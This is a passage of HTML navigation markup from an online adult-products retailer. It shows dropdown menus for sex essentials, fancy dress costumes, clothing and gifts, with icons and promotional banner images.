        Hygiene &amp; Toy Cleaners
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/condoms/" id="sex-essentials-condoms" role="menuitem" class="dropdown-link" tabindex="-1" >
        Condoms
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/sex-supplements-stimulants/" id="Supplements-Stimulants" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Supplements &amp; Stimulants
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="sex-essentials-special-offers-buy-one-get-one-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-couples/" id="sex-essentials-highlights-bettercouples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-her/" id="sex-essentials-highlights-betterher" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-him/" id="sex-essentials-highlights-betterhim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/batteries-chargers/" id="sex-essentials-batteries" role="menuitem" class="dropdown-link" tabindex="-1" >
        Batteries &amp; Chargers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-essentials"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-essentials"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/flyout-bm.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/2x/flyout-bm.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/flyout-bm.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/2x/flyout-bm.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwcea9d869/images/SITECHANGES/2026/2026-01-19/flyout-bm.jpg" alt="Blue Monday 20% Off Everything at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="fancy-dress"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Fancy Dress
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="fancy-dress">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/all-fancy-dress/" id="fancy-dress-shop-by-category-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/bunny-costumes/" id="fancy-dress-shop-by-collection-bunny" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bunny Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/maid-costumes/" id="fancy-dress-shop-by-collection-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Maid Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/police-costumes/" id="fancy-dress-shop-by-collection-police" role="menuitem" class="dropdown-link" tabindex="-1" >
        Police Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/beer-maids/" id="fancy-dress-shop-by-cat-beer-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Beer Maids
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/burlesque-costumes/" id="fancy-dress-shop-by-collection-burlesque" role="menuitem" class="dropdown-link" tabindex="-1" >
        Burlesque Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/nurse-costumes/" id="fancy-dress-shop-by-collection-nurses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nurse Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/dress-up-accessories/" id="fancy-dress-by-category-dress-up-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dress Up Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="fancy-dress"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="fancy-dress"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2025/2025-01-21/flyout-fancy.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2025/2025-01-21/2x/flyout-fancy.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2025/2025-01-21/flyout-fancy.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2025/2025-01-21/2x/flyout-fancy.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw01a7feb8/images/SITECHANGES/2025/2025-01-21/flyout-fancy.jpg" alt="Bunny Fancy Dress" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/clothing/all-clothing/" id="Clothing-clothes"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Clothing
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Clothing-clothes">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/all-clothing/" id="all-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/dresses/" id="clothing-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/bodysuits/" id="clothing-bodysuits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodysuits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/corsets-tops/" id="corsets-tops-going-out" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Tops
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/shorts-leggings/" id="clothing-skirts-leggings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Shorts &amp; Leggings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/plus-size/" id="clothing-plus-size" role="menuitem" class="dropdown-link" tabindex="-1" >
        Plus Size
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="clothing-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Clothing-clothes"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Clothing-clothes"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/clothing/all-clothing/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/flyout-bm.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/2x/flyout-bm.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/flyout-bm.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/2x/flyout-bm.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwcea9d869/images/SITECHANGES/2026/2026-01-19/flyout-bm.jpg" alt="Blue Monday 20% Off Everything at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/gifts/all-gifts/" id="gifts-games"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Gifts
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="gifts-games">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/all-gifts/" id="gifts-games-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-couples/" id="gifts-games-highlights-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-men/" id="gifts-games-highlights-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Men
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-women/" id="gifts-games-highlights-womens" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Women
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/sexy-weekend-away/" id="gifts-sexy-weekend-away" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-sets/" id="gifts-games-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/perfume/" id="sex-essentials-cosmetics-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="gifts-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/novelty-gifts-games/" id="gifts-games-novelty" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts &amp; Games
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/hen-stag-party/" id="gifts-games-hen-stag" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hen &amp; Stag Party
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/chocolate-sweets/" id="chocolate-sweets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chocolate &amp; Sweets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A310/" id="gifts-games-highlights-under10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A330/" id="gifts-games-highlights-under30" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;30
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-cards/" id="gifts-games-gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
